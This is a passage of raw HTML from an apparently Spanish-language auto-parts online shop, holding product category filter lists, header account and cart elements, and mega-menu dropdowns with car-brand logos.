	<li class="cat-item cat-item-200"><a class="pf-value" href="https://direasia.com/product-category/clucth/disco-clucth/" data-val="disco-clucth" data-title="disco" >disco</a>
</li>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://direasia.com/product-category/clucth/estopera/" data-val="estopera" data-title="estopera" >estopera</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://direasia.com/product-category/clucth/guaya-clucht/" data-val="guaya-clucht" data-title="GUAYA CLUCTH" >GUAYA CLUCTH</a>
</li>
	<li class="cat-item cat-item-203"><a class="pf-value" href="https://direasia.com/product-category/clucth/plato/" data-val="plato" data-title="plato" >plato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://direasia.com/product-category/guaya-aceleracion/" data-val="guaya-aceleracion" data-title="Guaya aceleracion" >Guaya aceleracion</a>
</li>
	<li class="cat-item cat-item-42"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/" data-val="kit-de-tiempo" data-title="Kit de Tiempo" >Kit de Tiempo</a>
<ul class='children'>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/correa/" data-val="correa" data-title="correa" >correa</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/kit-completo/" data-val="kit-completo" data-title="kit completo" >kit completo</a>
</li>
	<li class="cat-item cat-item-205"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/polea/" data-val="polea" data-title="polea" >polea</a>
</li>
	<li class="cat-item cat-item-206"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/tensor/" data-val="tensor" data-title="tensor" >tensor</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-62"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/" data-val="mantenimiento" data-title="Mantenimiento" >Mantenimiento</a>
<ul class='children'>
	<li class="cat-item cat-item-207"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-aire-acon/" data-val="correa-aire-acon" data-title="Correa aire acondicionado" >Correa aire acondicionado</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-alternador/" data-val="correa-alternador" data-title="Correa Alternador" >Correa Alternador</a>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correas/" data-val="correas" data-title="Correas Únicas" >Correas Únicas</a>
</li>
	<li class="cat-item cat-item-222"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/estopera-mantenimiento/" data-val="estopera-mantenimiento" data-title="Estoperas" >Estoperas</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-aceite/" data-val="filtro-aceite" data-title="Filtro de aceite" >Filtro de aceite</a>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-agua/" data-val="filtro-agua" data-title="Filtro de Agua" >Filtro de Agua</a>
</li>
	<li class="cat-item cat-item-217"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtros/" data-val="filtros" data-title="Filtro de Aire" >Filtro de Aire</a>
</li>
	<li class="cat-item cat-item-216"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-gasolina/" data-val="filtro-gasolina" data-title="Filtro de Gasolina" >Filtro de Gasolina</a>
</li>
	<li class="cat-item cat-item-218"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/poleas/" data-val="poleas" data-title="Poleas" >Poleas</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/regulador-de-gasolina/" data-val="regulador-de-gasolina" data-title="Regulador de Gasolina" >Regulador de Gasolina</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-41"><a class="pf-value" href="https://direasia.com/product-category/motor/" data-val="motor" data-title="Motor" >Motor</a>
<ul class='children'>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://direasia.com/product-category/motor/anillos/" data-val="anillos" data-title="Anillos" >Anillos</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://direasia.com/product-category/motor/base/" data-val="base" data-title="Base" >Base</a>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://direasia.com/product-category/motor/biela/" data-val="biela" data-title="Biela" >Biela</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-agua-motor/" data-val="bomba-agua-motor" data-title="Bomba agua" >Bomba agua</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-aceite/" data-val="bomba-de-aceite" data-title="Bomba de Aceite" >Bomba de Aceite</a>
</li>
	<li class="cat-item cat-item-226"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-gasolina/" data-val="bomba-de-gasolina" data-title="Bomba de Gasolina" >Bomba de Gasolina</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-direccion/" data-val="bomba-direccion" data-title="Bomba Direccion" >Bomba Direccion</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://direasia.com/product-category/motor/camisas/" data-val="camisas" data-title="Camisas" >Camisas</a>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://direasia.com/product-category/motor/ciguenal/" data-val="ciguenal" data-title="Cigüeñal" >Cigüeñal</a>
</li>
	<li class="cat-item cat-item-209"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-bancada/" data-val="concha-de-bancada" data-title="Concha de bancada" >Concha de bancada</a>
</li>
	<li class="cat-item cat-item-210"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-biela/" data-val="concha-de-biela" data-title="Concha de biela" >Concha de biela</a>
</li>
	<li class="cat-item cat-item-230"><a class="pf-value" href="https://direasia.com/product-category/motor/empacaduras/" data-val="empacaduras" data-title="Empacaduras" >Empacaduras</a>
</li>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://direasia.com/product-category/motor/piston/" data-val="piston" data-title="Pistón" >Pistón</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://direasia.com/product-category/ofertas/" data-val="ofertas" data-title="Ofertas" >Ofertas</a>
<ul class='children'>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://direasia.com/product-category/ofertas/aceites/" data-val="aceites" data-title="Aceites" >Aceites</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://direasia.com/product-category/otros/" data-val="otros" data-title="Otros" >Otros</a>
</li>
	<li class="cat-item cat-item-38"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/" data-val="sistelectrico" data-title="Partes Eléctricas" >Partes Eléctricas</a>
<ul class='children'>
	<li class="cat-item cat-item-212"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/alternador/" data-val="alternador" data-title="Alternador" >Alternador</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/bobinas/" data-val="bobinas" data-title="Bobinas" >Bobinas</a>
</li>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/cable-bujia/" data-val="cable-bujia" data-title="Cable bujia" >Cable bujia</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/distribuidor/" data-val="distribuidor" data-title="DISTRIBUIDOR" >DISTRIBUIDOR</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/fusibles/" data-val="fusibles" data-title="Fusibles" >Fusibles</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/motor-arranque/" data-val="motor-arranque" data-title="Motor de Arranque" >Motor de Arranque</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/senores/" data-val="senores" data-title="Sensores" >Sensores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/" data-val="sistfrenos" data-title="Sist Frenos" >Sist Frenos</a>
<ul class='children'>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bandas/" data-val="bandas" data-title="Bandas" >Bandas</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bomba-frenos/" data-val="bomba-frenos" data-title="bomba de Frenos" >bomba de Frenos</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/caliper/" data-val="caliper" data-title="Caliper" >Caliper</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/cilindro/" data-val="cilindro" data-title="Cilindros" >Cilindros</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/disco/" data-val="disco" data-title="Disco" >Disco</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/mozo/" data-val="mozo" data-title="Mozo" >Mozo</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/pastillas/" data-val="pastillas" data-title="Pastillas" >Pastillas</a>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-eje/" data-val="punta-eje" data-title="Punta de Eje" >Punta de Eje</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-tripoide/" data-val="punta-tripoide" data-title="Punta de Tripoide" >Punta de Tripoide</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/rolineras/" data-val="rolineras" data-title="ROLINERAS" >ROLINERAS</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/sensor-de-freno/" data-val="sensor-de-freno" data-title="Sensor de freno" >Sensor de freno</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/tambor/" data-val="tambor" data-title="Tambores" >Tambores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/" data-val="sist-aire-acon" data-title="Sist. Aire/ Acon" >Sist. Aire/ Acon</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/compresor/" data-val="compresor" data-title="Compresor" >Compresor</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/evaporador/" data-val="evaporador" data-title="Evaporador" >Evaporador</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/valvulas/" data-val="valvulas" data-title="Valvulas" >Valvulas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/" data-val="sist-enfriamiento" data-title="Sist. Enfriamiento" >Sist. Enfriamiento</a>
<ul class='children'>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/bomba-agua/" data-val="bomba-agua" data-title="Bomba de Agua" >Bomba de Agua</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/electroventilador/" data-val="electroventilador" data-title="Electroventilador" >Electroventilador</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/envase-agua/" data-val="envase-agua" data-title="Envase de Agua para Radiador" >Envase de Agua para Radiador</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/fan-clucth/" data-val="fan-clucth" data-title="Fan Clucth" >Fan Clucth</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/manguera/" data-val="manguera" data-title="Mangueras" >Mangueras</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiador/" data-val="radiador" data-title="Radiador" >Radiador</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiadores/" data-val="radiadores" data-title="Radiadores" >Radiadores</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/termostato/" data-val="termostato" data-title="Termostato" >Termostato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-39"><a class="pf-value" href="https://direasia.com/product-category/suspension/" data-val="suspension" data-title="Suspensión" >Suspensión</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://direasia.com/product-category/suspension/amortiguador/" data-val="amortiguador" data-title="Amortiguador" >Amortiguador</a>
</li>
	<li class="cat-item cat-item-211"><a class="pf-value" href="https://direasia.com/product-category/suspension/base-motor/" data-val="base-motor" data-title="Base de Motor y Caja" >Base de Motor y Caja</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://direasia.com/product-category/suspension/cajetin/" data-val="cajetin" data-title="Cajetín" >Cajetín</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://direasia.com/product-category/suspension/espiral/" data-val="espiral" data-title="Espiral" >Espiral</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://direasia.com/product-category/suspension/gemelos/" data-val="gemelos" data-title="Gemelos" >Gemelos</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://direasia.com/product-category/suspension/gomas/" data-val="gomas" data-title="Gomas" >Gomas</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://direasia.com/product-category/suspension/meseta/" data-val="meseta" data-title="Mesetas" >Mesetas</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://direasia.com/product-category/suspension/munon/" data-val="munon" data-title="Muñon" >Muñon</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://direasia.com/product-category/suspension/rotula/" data-val="rotula" data-title="Rotula" >Rotula</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://direasia.com/product-category/suspension/terminales/" data-val="terminales" data-title="Terminales" >Terminales</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://direasia.com/product-category/suspension/tripoide/" data-val="tripoide" data-title="Tripoide" >Tripoide</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-65"><a class="pf-value" href="https://direasia.com/product-category/caja/" data-val="caja" data-title="Transmisión" >Transmisión</a>
<ul class='children'>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://direasia.com/product-category/caja/automatica/" data-val="automatica" data-title="Automática" >Automática</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://direasia.com/product-category/caja/copa-caja/" data-val="copa-caja" data-title="Copa Caja" >Copa Caja</a>
</li>
	<li class="cat-item cat-item-188"><a class="pf-value" href="https://direasia.com/product-category/caja/guaya-de-cambios/" data-val="guaya-de-cambios" data-title="Guaya de Cambios" >Guaya de Cambios</a>
</li>
	<li class="cat-item cat-item-191"><a class="pf-value" href="https://direasia.com/product-category/caja/sincronica/" data-val="sincronica" data-title="Sincrónica" >Sincrónica</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://direasia.com/my-account/" title="Mi Cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Ingresar			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Mis favoritos">
	<a href="https://direasia.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Favoritos			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-x0i7v26k7wibdeaw2byw">
	<a href="https://direasia.com/compare/" title="Comparar productos">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Comparar			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://direasia.com/cart/" title="Carrito">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Categorías		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categorias" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/caja/" class="woodmart-nav-link"><span class="nav-link-text">Transmisión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/automatica/" title="">
						
						<span class="nav-link-text">
							Automática						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/guaya-de-cambios/" title="">
						
						<span class="nav-link-text">
							Guaya de Cambios						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/sincronica/" title="">
						
						<span class="nav-link-text">
							Sincrónica						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_7483" class="brands-items-wrapper brands-widget slider-brands_7483 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7128 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/camara/" class="woodmart-nav-link"><span class="nav-link-text">Camara</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/empacadura/" title="">
						
						<span class="nav-link-text">
							Empacadura						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/goma-valvula/" title="">
						
						<span class="nav-link-text">
							Gomas de Valvula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/taquete/" title="">
						
						<span class="nav-link-text">
							Taquete						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula/" title="">
						
						<span class="nav-link-text">
							Válvula de Admisión						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula-escape/" title="">
						
						<span class="nav-link-text">
							Válvula de Escape						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_8496" class="brands-items-wrapper brands-widget slider-brands_8496 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/clucth/" class="woodmart-nav-link"><span class="nav-link-text">Clucth</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
